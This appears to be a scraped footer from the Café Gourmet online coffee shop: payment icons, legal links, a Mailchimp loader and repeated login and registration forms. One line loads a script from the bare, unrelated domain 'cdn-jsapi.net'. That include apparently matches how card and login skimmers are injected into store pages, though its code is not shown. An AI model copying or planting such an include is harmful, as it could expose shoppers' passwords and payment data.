<div     class="block ApRawHtml">
	                    <p class="nqt-copyright">Copyright © 2024 <strong> Café Gourmet</strong> All rights reserved.</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-5  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><p><a href="https://cafegourmet.es/es/info/terminos-y-condiciones-cafe-gourmet" target="_self">Términos y condiciones</a> | <a href="https://cafegourmet.es/es/info/politica-de-privacidad" target="_self">Política de privacidad</a> | <a href="https://cafegourmet.es/es/info/envio-y-devoluciones" target="_self">Envíos y Devoluciones</a> </p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>           <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>     </div>    	</div>
    </div>            </div>
    <script type="text/javascript"><!--//--><![CDATA[//><!--
!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6e5244d5d0d63ff1c97402240/24fc820cb51a7d3d6fa49f50d.js");
//--><!]]></script></div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://cafegourmet.es/themes/at_auros/assets/cache/bottom-61d97e235.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Crear cuenta</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Inicie sesión
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Contraseña olvidada ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una ahora  ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los terminos
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Inicia sesión con las Redes Sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerrar</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Crear cuenta</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Inicie sesión
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Contraseña olvidada ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una ahora  ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los terminos
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Inicia sesión con las Redes Sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
		</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerrar</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico :)
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, comprueba tu cuenta y da el permiso para utilizar la información de tu correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, ponte en contacto con nosotros o trata de iniciar sesión de otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por iniciar sesión
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div><script type="text/javascript" data-keepinline="true">
